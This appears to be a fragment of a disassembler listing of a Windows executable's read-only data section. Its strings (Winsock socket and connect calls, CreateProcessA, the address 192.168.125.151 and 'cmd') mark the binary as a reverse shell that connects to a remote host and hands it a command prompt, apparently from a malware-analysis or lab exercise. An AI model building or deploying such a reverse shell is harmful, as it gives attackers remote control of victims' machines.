 .text section ended  {0x140001000-0x140001400}
.rdata section started  {0x140002000-0x140002080}
140002000  char const data_140002000[0xd] = "KERNEL32.dll", 0
14000200d  char const data_14000200d[0xd] = "LoadLibraryA", 0
14000201a  char const data_14000201a[0xb] = "ws2_32.dll", 0
140002025  char const data_140002025[0xb] = "WSAStartup", 0
140002030  char const data_140002030[0xb] = "WSASocketA", 0
14000203b  char const data_14000203b[0xa] = "inet_addr", 0
140002045  char const data_140002045[0x6] = "htons", 0
14000204b  char const data_14000204b[0x8] = "connect", 0
140002053  char const data_140002053[0xf] = "CreateProcessA", 0
140002062  char const data_140002062[0x10] = "192.168.125.151", 0
140002072  data_140002072:
140002072  63 6d 64 00 00 00-00 00 00 00 00 00 00 00  cmd.
.rdata section ended  {0x140002000-0x140002080}